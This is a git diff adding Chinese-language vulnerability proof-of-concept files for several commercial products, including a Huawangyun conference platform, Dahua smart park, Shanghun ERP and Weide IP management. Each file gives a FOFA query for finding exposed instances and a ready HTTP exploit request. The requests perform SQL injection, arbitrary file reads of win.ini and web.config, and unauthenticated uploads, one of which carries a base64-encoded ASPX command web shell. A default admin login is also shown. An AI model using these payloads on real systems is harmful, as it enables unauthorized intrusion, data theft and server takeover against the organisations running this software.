+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260recodemangerForUser.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,24 @@



+# 华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞

+

+华望云会议管理平台 `recodemangerForUser.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+POST /page/recodemangerForUser.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=nName¶ms[]=confName¶ms[]=displayName¶ms[]=status&selectTime=1 HTTP/1.1

+Host:

+Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1

+Accept-Encoding: gzip, deflate

+X-Requested-With: XMLHttpRequest

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+Accept: */*

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+```

+

+

\ No newline at end of file

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260syslog.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260syslog.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..f241bbd

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260syslog.inc\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# 华望云会议管理平台syslog.inc存在SQL注入漏洞

+

+华望云会议管理平台 `syslog.inc` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+```javascript

+POST /page/syslog.inc?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'¶ms[]=displayName¶ms[]=module¶ms[]=act¶ms[]=ip&selectTime=1 HTTP/1.1

+Host:

+Accept-Encoding: gzip, deflate

+X-Requested-With: XMLHttpRequest

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1

+Accept: */*

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+```

+

diff --git "a/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260useractionlist\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260useractionlist\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..7eb9fd5

--- /dev/null

+++ "b/\345\215\216\346\234\233\344\272\221/\345\215\216\346\234\233\344\272\221\344\274\232\350\256\256\347\256\241\347\220\206\345\271\263\345\217\260useractionlist\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,43 @@



+# 华望云会议管理平台useractionlist存在SQL注入漏洞

+

+华望云会议管理平台 `useractionlist` 接口处存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

+

+## fofa

+

+```javascript

+title="华望云会议管理平台"

+```

+

+## poc

+

+获取cookie

+

+```javascript

+POST /ajax/userlogin HTTP/1.1

+Host:

+Accept: */*

+Accept-Encoding: gzip, deflate

+Content-Type: application/x-www-form-urlencoded; charset=UTF-8

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+X-Requested-With: XMLHttpRequest

+

+userNameCopy=admin&userName=admin&passWordCopy=admin&passWord=21232f297a57a5a743894a0e4a801fc3

+```

+

+将获取到cookie填入下面poc中

+

+```javascript

+POST /page/useractionlist?search=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'&dpId=1¶ms[]=displayName¶ms[]=userName HTTP/1.1

+Host:

+X-Requested-With: XMLHttpRequest

+Cookie: uid=112; JSESSIONID=8E8A139355E2047CEAC6B307396968A8; languageGlobal=1

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0

+Accept-Encoding: gzip, deflate

+Accept: */*

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+```

+

+

+

+

\ No newline at end of file

diff --git "a/\345\223\262\351\234\226\346\234\272\346\242\260ERP/\345\223\262\351\234\226\346\234\272\346\242\260ERP\346\216\245\345\217\243DownloadInpFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/\345\223\262\351\234\226\346\234\272\346\242\260ERP/\345\223\262\351\234\226\346\234\272\346\242\260ERP\346\216\245\345\217\243DownloadInpFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..ccca6f6

--- /dev/null

+++ "b/\345\223\262\351\234\226\346\234\272\346\242\260ERP/\345\223\262\351\234\226\346\234\272\346\242\260ERP\346\216\245\345\217\243DownloadInpFile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# 哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞

+

+哲霖机械ERP DownloadInpFile 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。

+

+## fofa

+

+```javascript

+body="Api/UserApi/GetUserName"

+```

+

+## poc

+

+```javascript

+GET /Basics/DownloadInpFile?filePath=C:\windows\win.ini HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept-Encoding: gzip, deflate

+Connection: close

+```

+

+

\ No newline at end of file

diff --git "a/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237DownloadFileWordTemplate\346\216\245\345\217\243\345\255\230\345\234\250\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237DownloadFileWordTemplate\346\216\245\345\217\243\345\255\230\345\234\250\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..c279ff1

--- /dev/null

+++ "b/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237DownloadFileWordTemplate\346\216\245\345\217\243\345\255\230\345\234\250\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

@@ -0,0 +1,30 @@

+# 唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞

+

+唯徳知识产权管理系统 DownloadFileWordTemplate 接口存在文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。

+

+## fofa

+

+```javascript

+body="JSCOMM/language.js"

+```

+

+## poc

+

+```javascript

+POST /AutoUpdate/WSFM.asmx HTTP/1.1

+Host:

+Content-Type: text/xml; charset=utf-8

+Content-Length: length

+SOAPAction: "http://tempuri.org/DownloadFileWordTemplate"

+

+

+

+

+

+ ../../web.config

+

+

+

+```

+

+

\ No newline at end of file

diff --git "a/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237WSFM.asmx\346\216\245\345\217\243\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237WSFM.asmx\346\216\245\345\217\243\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..fe67fab

--- /dev/null

+++ "b/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237/\345\224\257\345\276\263\347\237\245\350\257\206\344\272\247\346\235\203\347\256\241\347\220\206\347\263\273\347\273\237WSFM.asmx\346\216\245\345\217\243\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

@@ -0,0 +1,35 @@

+# 唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞

+

+唯徳知识产权管理系统 /AutoUpdate/WSFM.asmx 接口存在任意文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。

+

+## fofa

+

+```javascript

+body="JSCOMM/language.js"

+```

+

+## poc

+

+```javascript

+POST /AutoUpdate/WSFM.asmx HTTP/1.1

+Host:

+Content-Type: text/xml; charset=utf-8

+Content-Length: length

+SOAPAction: "http://tempuri.org/UploadFileWordTemplate"

+

+

+

+

+

+ PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiIHZhbGlkYXRlUmVxdWVzdD0iZmFsc2UiICU+CjwlCnZhciBjPW5ldyBTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2Vzc1N0YXJ0SW5mbygiY21kIik7CnZhciBlPW5ldyBTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcygpOwp2YXIgb3V0OlN5c3RlbS5JTy5TdHJlYW1SZWFkZXIsRUk6U3lzdGVtLklPLlN0cmVhbVJlYWRlcjsKYy5Vc2VTaGVsbEV4ZWN1dGU9ZmFsc2U7CmMuUmVkaXJlY3RTdGFuZGFyZE91dHB1dD10cnVlOwpjLlJlZGlyZWN0U3RhbmRhcmRFcnJvcj10cnVlOwplLlN0YXJ0SW5mbz1jOwpjLkFyZ3VtZW50cz0iL2MgIiArIFJlcXVlc3QuSXRlbVsiY21kIl07CmUuU3RhcnQoKTsKb3V0PWUuU3RhbmRhcmRPdXRwdXQ7CkVJPWUuU3RhbmRhcmRFcnJvcjsKZS5DbG9zZSgpOwpSZXNwb25zZS5Xcml0ZShvdXQuUmVhZFRvRW5kKCkgKyBFSS5SZWFkVG9FbmQoKSk7ClN5c3RlbS5JTy5GaWxlLkRlbGV0ZShSZXF1ZXN0LlBoeXNpY2FsUGF0aCk7ClJlc3BvbnNlLkVuZCgpOyU+

+ /TemplateFiles/rce.aspx

+

+

+

+```

+

+

+

+

+

+文件路径:`\TemplateFiles\rce.aspx`

\ No newline at end of file

diff --git "a/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243Operater_Action.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243Operater_Action.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..68a47cc

--- /dev/null

+++ "b/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243Operater_Action.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+## 商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞

+

+商混ERP系统 **Operater_Action.aspx**接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。

+

+## fofa

+

+```javascript

+title="商混ERP系统"

+```

+

+## poc

+

+```javascript

+GET /Dispatch/Operater_Action.aspx?action=TaskComplete&id=1%27WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

+Accept-Encoding: gzip, deflate

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Connection: close

+```

+

+

\ No newline at end of file

diff --git "a/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243StockreceiveEdit.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243StockreceiveEdit.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..71c6593

--- /dev/null

+++ "b/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243StockreceiveEdit.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,21 @@

+## 商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞

+

+商混ERP系统 StockreceiveEdit.aspx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。

+

+## fofa

+```javascript

+title="商混ERP系统"

+```

+

+## poc

+```javascript

+GET /ERP/StockreceiveEdit.aspx?id=1;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

+Accept-Encoding: gzip, deflate

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Connection: close

+```

+

+

diff --git "a/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243TaskCarToQueue.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243TaskCarToQueue.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..2609cc0

--- /dev/null

+++ "b/\345\225\206\346\267\267ERP/\345\225\206\346\267\267ERP\347\263\273\347\273\237\346\216\245\345\217\243TaskCarToQueue.aspx\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,21 @@

+## 商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞

+

+商混ERP系统 TaskCarToQueue.aspx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。

+

+## fofa

+```javascript

+title="商混ERP系统"

+```

+

+## poc

+```javascript

+GET /Dispatch/TaskCarToQueue.aspx?action=addqueue&id=%27WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

+Accept-Encoding: gzip, deflate

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Connection: close

+```

+

+

diff --git "a/\345\234\260\345\244\247\344\277\241\346\201\257/\345\234\260\345\244\247\344\277\241\346\201\257-\345\237\272\347\241\200\344\277\241\346\201\257\345\271\263\345\217\260GetImg\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/\345\234\260\345\244\247\344\277\241\346\201\257/\345\234\260\345\244\247\344\277\241\346\201\257-\345\237\272\347\241\200\344\277\241\346\201\257\345\271\263\345\217\260GetImg\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..65e2b2a

--- /dev/null

+++ "b/\345\234\260\345\244\247\344\277\241\346\201\257/\345\234\260\345\244\247\344\277\241\346\201\257-\345\237\272\347\241\200\344\277\241\346\201\257\345\271\263\345\217\260GetImg\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

@@ -0,0 +1,20 @@

+# 地大信息-基础信息平台GetImg任意文件读取漏洞

+

+地大信息-基础信息平台 GetImg 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取文件、数据库配置文件等等。

+

+## fofa

+

+```javascript

+body="/SystemManage/BaseProject" || title=="基础信息平台"

+```

+

+## poc

+

+```javascript

+GET /SystemManage/BaseProject/GetImg?path=C:\windows\win.ini HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

+Connection: close

+```

+

+

\ No newline at end of file

diff --git "a/\345\244\247\345\215\216/\345\244\247\345\215\216\346\231\272\346\205\247\345\233\255\345\214\272\347\263\273\347\273\237updateOcx_updateCab.action\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/\345\244\247\345\215\216/\345\244\247\345\215\216\346\231\272\346\205\247\345\233\255\345\214\272\347\263\273\347\273\237updateOcx_updateCab.action\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..a2b6f91

--- /dev/null

+++ "b/\345\244\247\345\215\216/\345\244\247\345\215\216\346\231\272\346\205\247\345\233\255\345\214\272\347\263\273\347\273\237updateOcx_updateCab.action\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

@@ -0,0 +1,41 @@

+# 大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞

+

+大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。

+

+## fofa

+

+```javascript

+app="dahua-智慧园区综合管理平台"

+```

+

+## poc

+

+```java

+POST /portal/updateOcx_updateCab.action HTTP/1.1

+Host: xx.xx.xx.xx

+Accept-Encoding: identity

+Content-Length: 429

+Accept-Language: zh-CN,zh;q=0.8

+Accept: */*

+User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info

+Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3

+Connection: keep-alive

+Referer: http://www.baidu.com

+Cache-Control: max-age=0

+Content-Type: multipart/form-data; boundary=9b1d729ed9954863bcbedbb523cec7fa

+

+--9b1d729ed9954863bcbedbb523cec7fa

+Content-Disposition: form-data; name="updateBean.loadCabFileName"

+

+sAuyJk.jsp

+--9b1d729ed9954863bcbedbb523cec7fa

+Content-Disposition: form-data; name="updateBean.loadCab"; filename="sAuyJk.jsp"

+Content-Type: text/plain

+

+<% out.println(75471+90776+"tnMXedOsifiHeptP");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>

+--9b1d729ed9954863bcbedbb523cec7fa--

+```

+

+文件地址 20240801102132 文件上传时间戳

+

+`http://xx.xx.xx.xx/portal/ocx/20240801102132/sAuyJk.jsp`

\ No newline at end of file

diff --git "a/\345\244\247\345\215\216/\345\244\247\345\215\216\346\231\272\346\205\247\345\233\255\345\214\272\347\263\273\347\273\237updateOcx_updateZip.action\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md" "b/\345\244\247\345\215\216/\345\244\247\345\215\216\346\231\272\346\205\247\345\233\255\345\214\272\347\263\273\347\273\237updateOcx_updateZip.action\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..b9f0e9e

--- /dev/null

+++ "b/\345\244\247\345\215\216/\345\244\247\345\215\216\346\231\272\346\205\247\345\233\255\345\214\272\347\263\273\347\273\237updateOcx_updateZip.action\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\344\270\212\344\274\240\346\274\217\346\264\236.md"

@@ -0,0 +1,41 @@

+# 大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞

+

+大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。

+

+## fofa

+

+```javascript

+app="dahua-智慧园区综合管理平台"

+```

+

+## poc

+

+```java

+POST /portal/updateOcx_updateZip.action HTTP/1.1

+Host: xx.xx.xx.xx

+Accept-Encoding: identity

+Content-Length: 431

+Accept-Language: zh-CN,zh;q=0.8

+Accept: */*

+User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info

+Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3

+Connection: keep-alive

+Referer: http://www.baidu.com

+Cache-Control: max-age=0

+Content-Type: multipart/form-data; boundary=9aa1b50e33144fb18837cc97ed863df7

+

+--9aa1b50e33144fb18837cc97ed863df7

+Content-Disposition: form-data; name="updateBean.compressFileName"

+

+KgJrYe.jsp

+--9aa1b50e33144fb18837cc97ed863df7

+Content-Disposition: form-data; name="updateBean.compress"; filename="KgJrYe.jsp"

+Content-Type: text/plain

+

+<% out.println(32461+18843+"eiaDXmEZEvlnjVVz");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>

+--9aa1b50e33144fb18837cc97ed863df7-

+```

+

+文件地址 20240801102132 文件上传时间戳

+

+`http://xx.xx.xx.xx/portal/ocx/20240801102132/KgJrYe.jsp`

\ No newline at end of file

